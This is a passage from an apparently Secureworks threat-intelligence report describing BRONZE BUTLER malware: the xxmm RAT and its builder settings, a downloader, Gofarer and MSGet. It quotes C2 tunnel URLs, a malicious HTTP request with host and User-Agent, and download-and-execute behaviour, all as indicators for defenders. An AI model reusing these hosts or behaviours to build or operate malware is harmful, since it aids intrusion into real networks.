xxmm (also known as Minzen) — This RAT and likely successor to Daserf AES-encrypts HTTP communications using a one-time encryption key. As of this publication, BRONZE BUTLER demonstrates a preference for concurrently using Datper and xxmm in its operations. CTU researchers identified an xxmm builder for xxmm (see Figure 2), which suggests that the threat actors customize the xxmm malware settings based on the target.
Common
| Kernel Template: | xxmm2.exe | Select |
| RSAEncryptKey: | server_pub.key | Select |
| RSADecryptKey: | client_pri.key | Select |
| Version: | 1.0 ✓ Proxy Sniffer | |
| Time From: | 8 To: 17 | |
jpg Tunnel
| jpgTunnel URL: | http://10.10.10.23/test.jpg |
| Time Interval(ms): | 60000 Start Flag: xxmm End Flag: mmxx |
php Tunnel
| phpTunnel URL: | http://200.27.204.100/info.php |
| Time Interval(ms): | 10000 Split Length(byte): 4194304 |
| Destination File: | xxmm2.exe | Select |
Figure 2. Customizable settings in an xxmm builder. (Source: Secureworks)
xxmm downloader (also known as KVNDM) — This simple downloader's code is similar to the main xxmm payload.
Gofarer — This downloader uses the “Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;” User-Agent in its HTTP communication (see Figure 3).
GET /wp-includes/images/wlw/img/site.php HTTP/1.1
User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;
+SLCC2;+.NET+CLR+2.0.50727;+.NET4.0E)
Host: www.lunwe.com
Cache-Control: no-cache
Figure 3. Gofarer HTTP GET request. (Source: Secureworks)
MSGet — This persistent downloader uses a dead-drop resolver (DDR) to download and execute another malicious payload. MSGet typically downloads encoded binaries from hard-coded URLs. After decoding, MSGet saves the binary as %TEMP%\ms<hex string>.exe and executes it.
5/19